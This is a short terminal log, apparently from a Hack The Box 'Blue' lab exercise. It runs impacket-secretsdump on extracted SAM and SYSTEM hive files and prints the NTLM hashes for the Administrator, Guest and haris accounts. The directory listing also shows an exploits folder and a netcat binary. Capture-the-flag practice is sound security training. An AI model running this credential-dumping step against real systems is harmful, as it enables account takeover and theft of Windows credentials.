 ~/Documentos/HackTheBox/Blue ✘ 1 took 4s
ls
content exploits nmap scripts nc64.exe sam system
~/Documentos/HackTheBox/Blue ✔
impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xa749692f1dc76b46d7141ef778aa6bef
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
[*] Cleaning up...